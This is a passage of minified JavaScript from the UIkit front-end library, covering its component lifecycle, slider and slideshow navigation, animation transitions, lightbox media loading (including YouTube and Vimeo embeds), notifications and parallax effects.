e)b(t,i)||(s.unobserve?s.unobserve(i):s.observe&&s.disconnect());for(const n of t)b(e,n)&&s.unobserve||s.observe(n,o)}}(h,o),immediate:!1},l),e._disconnect.push(()=>h.disconnect())}}(t,e)}function ps(t){const e={};var{args:i=[],props:n={},el:s,id:t}=t;if(!n)return e;for(const l in n){var o=d(l);let t=at(s,o);I(t)||(t=n[l]===Boolean&&""===t||nn(n[l],t),"target"===o&&g(t,"_")||(e[l]=t))}var r=en(at(s,t),i);for(const h in r){var a=u(h);I(n[a])||(e[a]=nn(n[a],r[h]))}return e}const vs=t((t,e)=>{const i=Object.keys(e);t=i.concat(t).map(t=>[d(t),`data-${d(t)}`]).flat();return{attributes:i,filter:t}});function ms(e,t){null!=(t=e.$options[t])&&t.forEach(t=>t.call(e))}function ws(t){var e;t._connected||(function(t){var{$options:e,$props:i}=t,n=ps(e);a(i,n);var s,{computed:o,methods:r}=e;for(s in i)!(s in n)||o&&c(o,s)||r&&c(r,s)||(t[s]=i[s])}(t),ms(t,"beforeConnect"),t._connected=!0,t._disconnect=[],function(t){for(const e of t.$options.events||[])if(c(e,"handler"))gs(t,e);else for(const i in e)gs(t,{name:i,handler:e[i]})}(t),(e=t)._data={},e._updates=[...e.$options.update||[]],e._disconnect.push(()=>e._updates=e._data=null),function(t){t._watches=[];for(const n of t.$options.watch||[])for(var[e,i]of Object.entries(n))ls(t,i,e);t._initial=!0}(t),fs(t),function(e){const{$options:n,$props:s}=e,{id:o,props:t,el:i}=n;if(t){const{attributes:r,filter:a}=vs(o,t),l=new MutationObserver(t=>{const i=ps(n);t.some(({attributeName:t})=>{var e=t.replace("data-","");return(e===o?r:[u(e),u(t)]).some(t=>!I(i[t])&&i[t]!==s[t])})&&e.$reset()});l.observe(i,{attributes:!0,attributeFilter:a}),e._disconnect.push(()=>l.disconnect())}}(t),ds(t),ms(t,"connected"),on(t))}function xs(t){t._connected&&(ms(t,"beforeDisconnect"),t._disconnect.forEach(t=>t()),t._disconnect=null,ms(t,"disconnected"),t._connected=!1)}let ys=0;function ks(t,e={}){e.data=function({data:t={}},{args:n=[],props:e={}}){y(t)&&(t=t.slice(0,n.length).reduce((t,e,i)=>(v(e)?a(t,e):t[n[i]]=e,t),{}));for(const i in t)I(t[i])?delete t[i]:e[i]&&(t[i]=nn(e[i],t[i]));return t}(e,t.constructor.options),t.$options=tn(t.constructor.options,e,t),t.$props={},t._uid=ys++,function(t){var{data:e={}}=t.$options;for(const i in e)t.$props[i]=t[i]=e[i]}(t),function(t){const{methods:e}=t.$options;if(e)for(const i in e)t[i]=e[i].bind(t)}(t),function(t){var{computed:e}=t.$options;if(t._computed={},e)for(const i in e)cs(t,i,e[i])}(t),ms(t,"created"),e.el&&t.$mount(e.el)}const bs=function(t){ks(this,t)};bs.util=Ri,bs.options={},bs.version="3.23.6";const Cs="uk-",$s="__uikit__",Ls={};function Bs(i,t){var e;const n=Cs+d(i);if(!t)return Ls[n].options||(Ls[n]=bs.extend(Ls[n])),Ls[n];i=u(i),bs[i]=(t,e)=>Ms(i,t,e);const s=null!=(e=t.options)?e:{...t};return s.id=n,s.name=i,null!=(t=s.install)&&t.call(s,bs,s,i),bs._initialized&&!s.functional&&requestAnimationFrame(()=>Ms(i,`[${n}],[data-${n}]`)),Ls[n]=s}function Ms(i,t,n,...e){const s=Bs(i);return s.options.functional?new s({data:v(t)?t:[t,n,...e]}):t?_e(t).map(o)[0]:o();function o(t){const e=Is(t,i);if(e){if(!n)return e;e.$destroy()}return new s({el:t,data:n})}}function Ss(t){return(null==t?void 0:t[$s])||{}}function Is(t,e){return Ss(t)[e]}function Es(t,e){for(const i of It(t=t?z(t):document.body).reverse())Ts(i,e);Ae(t,t=>Ts(t,e))}function Ts(t,e){var i=Ss(t);for(const n in i)on(i[n],e)}let As=1;function zs(t,e=null){return(null==e?void 0:e.id)||`${t.$options.id}-${As++}`}var _s={mixins:[es,rs,{i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav:t},e)=>ze(t,e),navChildren(){return Et(this.nav)},selNavItem:({attrItem:t})=>`[${t}],[data-${t}]`,navItems(t,e){return _e(this.selNavItem,e)}},watch:{nav(t,e){st(t,"role","tablist"),this.padNavitems(),e&&this.$emit()},list(t){me(t,"ul")&&st(t,"role","presentation")},navChildren(t){st(t,"role","presentation"),this.padNavitems(),this.updateNav()},navItems(t){for(const o of t){var i=at(o,this.attrItem),n=ze("a,button",o)||o;let t,e=null;if(M(i)){var s=T(i);const r=this.slides[s];r&&(r.id||(r.id=zs(this,r)),e=r.id),t=this.t("slideX",A(i)+1),st(n,"role","tab")}else this.list&&(this.list.id||(this.list.id=zs(this,this.list)),e=this.list.id),t=this.t(i);st(n,{"aria-controls":e,"aria-label":st(n,"aria-label")||t})}},slides(t){t.forEach((t,e)=>st(t,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",e+1,this.length),"aria-roledescription":this.nav?null:"slide"})),this.padNavitems()}},connected(){st(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]}],events:[{name:"click keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){!t.target.closest("a,button")||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(at(t.current,this.attrItem)))}},{name:"itemshow",handler(){this.updateNav()}},{name:"keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){var{current:e,keyCode:i}=t;!M(at(e,this.attrItem))||~(i=i===En.HOME?0:i===En.END?"last":i===En.LEFT?"previous":i===En.RIGHT?"next":-1)&&(t.preventDefault(),this.show(i))}}],methods:{updateNav(){var t=this.getValidIndex();for(const n of this.navItems){var e,i=at(n,this.attrItem);const s=ze("a,button",n)||n;M(i)?(e=T(i)===t,it(n,this.clsActive,e),it(s,"uk-disabled",!!this.parallax),st(s,{"aria-selected":e,tabindex:e&&!this.parallax?null:-1}),e&&s&&St(Bt(n),":focus-within")&&s.focus()):it(n,"uk-invisible",this.finite&&("previous"===i&&0===t||"next"===i&&t>=this.maxIndex))}},padNavitems(){if(this.nav){const e=[];for(let t=0;t<this.length;t++){const i=`${this.attrItem}="${t}"`;e[t]=this.navChildren.findLast(t=>t.matches(`[${i}]`))||ze(`<li ${i}><a href></a></li>`)}D(e,this.navChildren)||xe(this.nav,e)}}}},ts],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:"",clsEnter:"uk-slide-enter",clsLeave:"uk-slide-leave",clsSlideActive:"uk-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){Q(this.slides,this.clsActive)},computed:{duration:({velocity:t},e)=>Os(e.offsetWidth/t),list:({selList:t},e)=>ze(t,e),maxIndex(){return this.length-1},slides(){return Et(this.list)},length(){return this.slides.length}},watch:{slides(t,e){e&&this.$emit()}},events:{itemshow({target:t}){K(t,this.clsEnter,this.clsSlideActive)},itemshown({target:t}){Q(t,this.clsEnter)},itemhide({target:t}){K(t,this.clsLeave)},itemhidden({target:t}){Q(t,this.clsLeave,this.clsSlideActive)}},methods:{async show(t,e=!1){if(!this.dragging&&this.length&&!this.parallax){const{stack:l}=this,h=e?0:l.length;var i=()=>{l.splice(h,1),l.length&&this.show(l.shift(),!0)};if(l[e?"unshift":"push"](t),!e&&1<l.length)2===l.length&&null!=(n=this._transitioner)&&n.forward(Math.min(this.duration,200));else{var n,s=this.getIndex(this.index),o=et(this.slides,this.clsActive)&&this.slides[s],r=this.getIndex(t,this.index),a=this.slides[r];if(o!==a){if(this.dir=(n=s,"next"!==(t=t)&&("previous"===t||t<n)?-1:1),this.prevIndex=s,this.index=r,o&&!Gt(o,"beforeitemhide",[this])||!Gt(a,"beforeitemshow",[this,o]))return this.index=this.prevIndex,void i();o&&Gt(o,"itemhide",[this]),Gt(a,"itemshow",[this]),await this._show(o,a,e),o&&Gt(o,"itemhidden",[this]),Gt(a,"itemshown",[this]),l.shift(),this._transitioner=null,l.length&&requestAnimationFrame(()=>l.length&&this.show(l.shift(),!0))}else i()}}},getIndex(t=this.index,e=this.index){return W(J(t,this.slides,e,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},async _show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),i||t){var{length:t}=this.stack;return this._transitioner[1<t?"forward":"show"](1<t?Math.min(this.duration,75+75/(t-1)):this.duration,this.percent)}this._translate(1)},_translate(t,e=this.prevIndex,i=this.index){const n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,n=this.transitionOptions){return new this.Transitioner(B(t)?this.slides[t]:t,B(e)?this.slides[e]:e,i*(ht?-1:1),n)}}};function Os(t){return.5*t+300}var Ds={mixins:[_s],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Yn,Transitioner:function(n,s,o,{animation:t,easing:r}){const{percent:e,translate:i,show:a=q}=t,l=a(o),{promise:h,resolve:c}=Qn();return{dir:o,show(t,e=0,i){i=i?"linear":r;return t-=Math.round(t*W(e,-1,1)),this.translate(e),Kn(s,"itemin",{percent:e,duration:t,timing:i,dir:o}),Kn(n,"itemout",{percent:1-e,duration:t,timing:i,dir:o}),Promise.all([de.start(s,l[1],t,i),de.start(n,l[0],t,i)]).then(()=>{this.reset(),c()},q),h},cancel(){return de.cancel([s,n])},reset(){re([s,n],l[0])},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){this.reset();var e=i(t,o);oe(s,e[1]),oe(n,e[0]),Kn(s,"itemtranslatein",{percent:t,dir:o}),Kn(n,"itemtranslateout",{percent:1-t,dir:o})},percent(){return e(n||s,s,o)},getDistance(){return null==n?void 0:n.offsetWidth}}}},computed:{animation({animation:t,Animations:e}){return{...e[t]||e.slide,name:t}},transitionOptions(){return{animation:this.animation}}},observe:rn(),events:{itemshow({target:t}){K(t,this.clsActive)},itemshown({target:t}){K(t,this.clsActivated)},itemhidden({target:t}){Q(t,this.clsActive,this.clsActivated)}}},Ns={...Yn,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:Ps(1.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:Jn(30),zIndex:-1},{transform:"",zIndex:0}]:[{transform:Jn(-100),zIndex:0},{transform:"",zIndex:-1}]},percent(t,e,i){return i<0?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(30*t),zIndex:-1},{transform:Jn(-100*(1-t)),zIndex:0}]:[{transform:Jn(100*-t),zIndex:0},{transform:Jn(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:Jn(100),zIndex:0},{transform:"",zIndex:-1}]:[{transform:Jn(-30),zIndex:-1},{transform:"",zIndex:0}]},percent(t,e,i){return 0<i?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(100*t),zIndex:0},{transform:Jn(-30*(1-t)),zIndex:-1}]:[{transform:Jn(-30*t),zIndex:-1},{transform:Jn(100*(1-t)),zIndex:0}]}}};function Ps(t){return`scale3d(${t}, ${t}, 1)`}var Hs={...Yn,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:Ps(.8)},{opacity:1,transform:Ps(1)}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1-.2*t)},{opacity:t,transform:Ps(.8+.2*t)}]}}},Zs={i18n:{counter:"%s / %s"},mixins:[Un,Ds],functional:!0,props:{counter:Boolean,preload:Number,nav:Boolean,slidenav:Boolean,delayControls:Number,videoAutoplay:Boolean,template:String},data:()=>({counter:!1,preload:1,nav:!1,slidenav:!0,delayControls:3e3,videoAutoplay:!1,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",clsFit:"uk-lightbox-items-fit",clsZoom:"uk-lightbox-zoom",attrItem:"uk-lightbox-item",selList:".uk-lightbox-items",selClose:".uk-close-large",selNav:".uk-lightbox-thumbnav, .uk-lightbox-dotnav",selCaption:".uk-lightbox-caption",selCounter:".uk-lightbox-counter",pauseOnHover:!1,velocity:2,Animations:Hs,template:'<div class="uk-lightbox uk-overflow-hidden"> <div class="uk-lightbox-items"></div> <div class="uk-position-top-right uk-position-small uk-transition-fade" uk-inverse> <button class="uk-lightbox-close uk-close-large" type="button" uk-close></button> </div> <div class="uk-lightbox-slidenav uk-position-center-left uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-previous uk-lightbox-item="previous"></a> </div> <div class="uk-lightbox-slidenav uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-next uk-lightbox-item="next"></a> </div> <div class="uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse style="max-height: 90vh; overflow: auto;"> <ul class="uk-lightbox-thumbnav uk-lightbox-thumbnav-vertical uk-thumbnav uk-thumbnav-vertical"></ul> <ul class="uk-lightbox-dotnav uk-dotnav uk-dotnav-vertical"></ul> </div> <div class="uk-lightbox-counter uk-text-large uk-position-top-left uk-position-small uk-transition-fade" uk-inverse></div> <div class="uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}),created(){let t=ze(this.template);me(t,"template")&&(t=Ee(xe(t)));var e,i,n=ze(this.selList,t);const s=this.$props.nav;Le(_e(this.selNav,t).filter(t=>!St(t,`.uk-${s}`)));for([e,i]of this.items.entries())ke(n,"<div>"),"thumbnav"===s&&Be(function(t,e){const i=t.poster||t.thumb&&("image"===t.type||js(t.thumb))?Fs("img",{src:t.poster||t.thumb,alt:""}):t.thumb&&("video"===t.type||Vs(t.thumb))?Fs("video",{src:t.thumb,loop:"",playsinline:"","uk-video":`autoplay: ${Boolean(e)}; automute: true`}):Fs("canvas");t.thumbRatio&&(i.style.aspectRatio=t.thumbRatio);return i}(i,this.videoAutoplay),ke(ze(this.selNav,t),`<li uk-lightbox-item="${e}"><a href></a></li>`));this.slidenav||Le(_e(".uk-lightbox-slidenav",t)),this.counter||Le(ze(this.selCounter,t)),K(n,this.clsFit);const o=ze("[uk-close]",t);var r=this.t("close");o&&r&&(o.dataset.i18n=JSON.stringify({label:r})),this.$mount(ke(this.container,t))},events:[{name:"click",self:!0,filter:({bgClose:t})=>t,delegate:({selList:t})=>`${t} > *`,handler(t){t.defaultPrevented||this.hide()}},{name:"click",self:!0,delegate:({clsZoom:t})=>`.${t}`,handler(t){t.defaultPrevented||it(this.list,this.clsFit)}},{name:`${gt} ${ut} keydown`,filter:({delayControls:t})=>t,handler(){this.showControls()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),Q(this.slides,this.clsActive),de.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode:e}){if(this.isToggled(this.$el)&&this.draggable){let t=-1;e===En.LEFT?t="previous":e===En.RIGHT?t="next":e===En.HOME?t=0:e===En.END&&(t="last"),~t&&this.show(t)}}},{name:"beforeitemshow",handler(t){xe(ze(this.selCaption,this.$el),this.getItem().caption||""),xe(ze(this.selCounter,this.$el),this.t("counter",this.index+1,this.slides.length));for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t);this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Hs.scale,Q(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:n,attrs:s={}}=e;if(this.setItem(e,"<span uk-spinner uk-inverse></span>"),i){let t;var o={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":`${Boolean(this.videoAutoplay)}`};if("image"===n||js(i)){const h=Fs("img");Pn(h,e.sources),st(h,{src:i,...V(e,["alt","srcset","sizes"]),...s}),Ut(h,"load",()=>this.setItem(e,Bt(h)||h)),Ut(h,"error",()=>this.setError(e))}else if("video"===n||Vs(i)){var r="inline"===this.videoAutoplay;const c=Fs("video",{src:i,playsinline:"",controls:r?null:"",loop:r?"":null,poster:this.videoAutoplay?null:e.poster,"uk-video":r?"automute: true":Boolean(this.videoAutoplay),...s});Ut(c,"loadedmetadata",()=>this.setItem(e,c)),Ut(c,"error",()=>this.setError(e))}else if("iframe"===n||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Fs("iframe",{src:i,allowfullscreen:"",class:"uk-lightbox-iframe",...s}));else if(t=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Fs("iframe",{src:`https://www.youtube${t[1]||""}.com/embed/${t[2]}${t[3]?`?${t[3]}`:""}`,width:1920,height:1080,...o,...s}));else if(t=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{var{height:a,width:l}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,Fs("iframe",{src:`https://player.vimeo.com/video/${t[1]}${t[2]?`?${t[2]}`:""}`,width:l,height:a,...o,...s}))}catch(t){this.setError(e)}}}},{name:"itemloaded",handler(){this.$emit("resize")}}],update:{read(){for(const t of _e(`${this.selList} :not([controls]):is(img,video)`,this.$el))it(t,this.clsZoom,(t.naturalHeight||t.videoHeight)-this.$el.offsetHeight>Math.max(0,(t.naturalWidth||t.videoWidth)-this.$el.offsetWidth))},events:["resize"]},methods:{loadItem(t=this.index){t=this.getItem(t);this.getSlide(t).childElementCount||Gt(this.$el,"itemload",[t])},getItem(t=this.index){return this.items[J(t,this.slides)]},setItem(t,e){Gt(this.$el,"itemloaded",[this,xe(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2" uk-inverse></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=this.delayControls&&setTimeout(this.hideControls,this.delayControls),K(this.$el,"uk-active","uk-transition-active")},hideControls(){Q(this.$el,"uk-active","uk-transition-active")}}};function Fs(t,e){t=Ee(`<${t}>`);return st(t,e),t}function js(t){return null!=t&&t.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)}function Vs(t){return null!=t&&t.match(/\.(mp4|webm|ogv)($|\?)/i)}var Ws={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Zs);a(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle:t},e)=>_e(t,e)},watch:{toggles(t){this.hide();for(const e of t)me(e,"a")&&st(e,"role","button")}},disconnected(){this.hide()},events:{name:"click",delegate:({toggle:t})=>t,handler(t){t.defaultPrevented||(t.preventDefault(),St(t.current,".uk-disabled *, .uk-disabled, [disabled]")||this.show(t.current))}},methods:{show(t){let e=this.toggles.map(qs);if("thumbnav"===this.nav&&!function(t,e){for(const[n,s]of Object.entries(t)){var i;e[n].thumb||(!(i=It(s).reverse().concat(s).find(t=>this.$el.contains(t)&&(t===s||1===_e(this.toggle,t).length)))||(i=ze("img,video",i))&&(e[n].thumb=i.currentSrc||i.poster||i.src,e[n].thumbRatio=(i.naturalWidth||i.videoWidth)/(i.naturalHeight||i.videoHeight)))}}.call(this,this.toggles,e),e=j(e,"source"),k(t)){const{source:i}=qs(t);t=p(e,({source:t})=>i===t)}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),Ut(this.panel.$el,"hidden",()=>this.panel=null),this.panel.show(t)},hide(){var t;return null==(t=this.panel)?void 0:t.hide()}}};function qs(t){const e={};for(const n of t.getAttributeNames()){var i=n.replace(/^data-/,"");e["href"===i?"source":i]=t.getAttribute(n)}return e.attrs=en(e.attrs),e}var Rs={mixins:[jn],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(s){s.notification.closeAll=function(i,n){Ae(document.body,t=>{const e=s.getComponent(t,"notification");!e||i&&i!==e.group||e.close(n)})}},computed:{marginProp:({pos:t})=>`margin-${t.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){var t=`${this.clsContainer}-${this.pos}`,e=`data-${this.clsContainer}-container`,e=ze(`.${t}[${e}]`,this.container)||ke(this.container,`<div class="${this.clsContainer} ${t}" ${e}></div>`);this.$mount(ke(e,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-uk-close></a> <div>${this.message}</div> </div>`))},async connected(){var t=A(oe(this.$el,this.marginProp));await de.start(oe(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){In(t),this.close()},[pt](){this.timer&&clearTimeout(this.timer)},[vt](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){this.timer&&clearTimeout(this.timer),t||await de.start(this.$el,this.startProps),(t=>{const e=Bt(t);Gt(t,"close",[this]),Le(t),null!=e&&e.hasChildNodes()||Le(e)})(this.$el)}}};var Us={props:{media:Boolean},data:{media:!1},connected(){var t=function(t,e){if(L(t))if(g(t,"@"))t=A(oe(e,`--uk-breakpoint-${t.slice(1)}`));else if(isNaN(t))return t;return t&&M(t)?`(min-width: ${t}px)`:""}(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,Gt(this.$el,Jt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=Ut(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;null!=(t=this.offMediaObj)&&t.call(this)}};function Xs(t){return kt(t)?Math.ceil(Math.max(0,..._e("[stroke]",t).map(t=>{var e;return(null==(e=t.getTotalLength)?void 0:e.call(t))||0}))):0}const Ys={x:Ks,y:Ks,rotate:Ks,scale:Ks,color:Qs,backgroundColor:Qs,borderColor:Qs,blur:to,hue:to,fopacity:to,grayscale:to,invert:to,saturate:to,sepia:to,opacity:function(i,t,n){1===n.length&&n.unshift(go(t,i,""));return n=ao(n),(t,e)=>{t[i]=ho(n,e)}},stroke:function(t,e,i){1===i.length&&i.unshift(0);const n=uo(i),s=Xs(e);return(i=ao(i.reverse(),t=>(t=A(t),"%"===n?t*s/100:t))).some(([t])=>t)?(oe(e,"strokeDasharray",s),(t,e)=>{t.strokeDashoffset=ho(i,e)}):q},bgx:eo,bgy:eo},{keys:Gs}=Object;var Js={mixins:[Us],props:fo(Gs(Ys),"list"),data:fo(Gs(Ys),void 0),computed:{props(t,e){const i={};for(const s in t)s in Ys&&!I(t[s])&&(i[s]=t[s].slice());const n={};for(const o in i)n[o]=Ys[o](o,e,i[o],i);return n}},events:{load(){this.$emit()}},methods:{reset(){re(this.$el,this.getCss(0))},getCss(t){const e={};for(const i in this.props)this.props[i](e,W(t));return e.willChange=Object.keys(e).map(ae).join(","),e}}};function Ks(i,n,s){let o=uo(s)||{x:"px",y:"px",rotate:"deg"}[i]||"",t;return"x"===i||"y"===i?(i=`translate${x(i)}`,t=t=>A(A(t).toFixed("px"===o?0:6))):"scale"===i&&(o="",t=t=>{var e;return uo([t])?Re(t,"width",n,!0)/n[`offset${null!=(e=t.endsWith)&&e.call(t,"vh")?"Height":"Width"}`]:A(t)}),1===s.length&&s.unshift("scale"===i?1:0),s=ao(s,t),(t,e)=>{t.transform=`${t.transform||""} ${i}(${ho(s,e)}${o})`}}function Qs(o,e,r){return 1===r.length&&r.unshift(go(e,o,"")),r=ao(r,t=>function(t,e){return go(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(A)}(e,t)),(t,e)=>{const[i,n,s]=lo(r,e);e=i.map((t,e)=>(t+=s*(n[e]-t),3===e?A(t):parseInt(t,10))).join(",");t[o]=`rgba(${e})`}}function to(i,t,n){1===n.length&&n.unshift(0);const s=uo(n)||{blur:"px",hue:"deg"}[i]||"%";return i={fopacity:"opacity",hue:"hue-rotate"}[i]||i,n=ao(n),(t,e)=>{e=ho(n,e);t.filter=`${t.filter||""} ${i}(${e+s})`}}function eo(t,e,i,n){1===i.length&&i.unshift(0);const s="bgy"===t?"height":"width";n[t]=ao(i,t=>Re(t,s,e));i=["bgx","bgy"].filter(t=>t in n);if(2===i.length&&"bgx"===t)return q;if("cover"===go(e,"backgroundSize",""))return function(t,e){var i=function(t){const e=oe(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(oo[e])return oo[e];const i=new Image;if(e&&(i.src=e,!i.naturalWidth&&!so[e]))return Yt(i,"error load",()=>{oo[e]=ro(i),Gt(t,Jt("load",!1))}),so[e]=!0,ro(i);return oo[e]=ro(i)}(t);if(!i.width)return q;const n={width:t.offsetWidth,height:t.offsetHeight},s=["bgx","bgy"].filter(t=>t in e),o={};for(const g of s){const f=e[g].map(([t])=>t);var r=Math.min(...f),a=Math.max(...f),l=f.indexOf(r)<f.indexOf(a),h=a-r;o[g]=`${(l?-h:0)-(l?r:a)}px`,n["bgy"===g?"height":"width"]+=h}const c=G.cover(i,n);for(const p of s){var d="bgy"===p?"height":"width",d=c[d]-n[d];o[p]=`max(${io(t,p)},-${d}px) + ${o[p]}`}const u=no(s,o,e);return(t,e)=>{u(t,e),t.backgroundSize=`${c.width}px ${c.height}px`,t.backgroundRepeat="no-repeat"}}(e,n);const o={};for(const r of i)o[r]=io(e,r);return no(i,o,n)}function io(t,e){return go(t,`background-position-${e.slice(-1)}`,"")}function no(s,o,r){return function(t,e){for(const n of s){var i=ho(r[n],e);t[`background-position-${n.slice(-1)}`]=`calc(${o[n]} + ${i}px)`}}}const so={},oo={};function ro(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ao(n,s=A){const o=[];var{length:r}=n;let a=0;for(let i=0;i<r;i++){let[t,e]=L(n[i])?n[i].trim().split(/ (?![^(]*\))/):[n[i]];if(t=s(t),e=e?A(e)/100:null,0===i?null===e?e=0:e&&o.push([t,0]):i===r-1&&(null===e?e=1:1!==e&&(o.push([t,e]),e=1)),o.push([t,e]),null===e)a++;else if(a){var l=o[i-a-1][1],h=(e-l)/(a+1);for(let t=a;0<t;t--)o[i-t][1]=l+h*(a-t+1);a=0}}return o}function lo(t,e){var i=p(t.slice(1),([,t])=>e<=t)+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function ho(t,e){var[i,t,e]=lo(t,e);return i+Math.abs(i-t)*e*(i<t?1:-1)}const co=/^-?\d+(?:\.\d+)?(\S+)?/;function uo(t,e){for(const n of t){var i=null==(i=n.match)?void 0:i.call(n,co);if(i)return i[1]}return e}function go(t,e,i){var n=t.style[e],i=oe(oe(t,e,i),e);return t.style[e]=n,i}function fo(t,i){return t.reduce((t,e)=>(t[e]=i,t),{})}function po(t,e){return 0<=e?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}var vo={mixins:[Js],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target:t},e)=>function t(e){return e?"offsetTop"in e?e:t(Bt(e)):document.documentElement}(t&&_t(t,e)||e),start({start:t}){return Re(t,"height",this.target,!0)},end({end:t,viewport:e}){return Re(t||(e=100*(1-e))&&`${e}vh+${e}%`,"height",this.target,!0)}},observe:[cn(),dn({target:({target:t})=>t}),rn({target:({$el:t,target:e})=>[t,e,Si(e,!0)]})],update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!kt(this.$el))return!1;if(this.matchMedia){e=t;return{percent:t=po(Bi(this.target,this.start,this.end),this.easing),style:e!==t&&this.getCss(t)}}},write({style:t}){this.matchMedia?t&&oe(this.$el,t):this.reset()},events:["scroll","resize"]}};var mo={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[rn({target:({$el:t,parallaxTarget:e})=>[t,e],filter:({parallax:t})=>t}),dn({filter:({parallax:t})=>t})],computed:{parallaxTarget({parallaxTarget:t},e){return t&&_t(t,e)||this.list}},update:{read(){if(!this.parallax)return!1;var 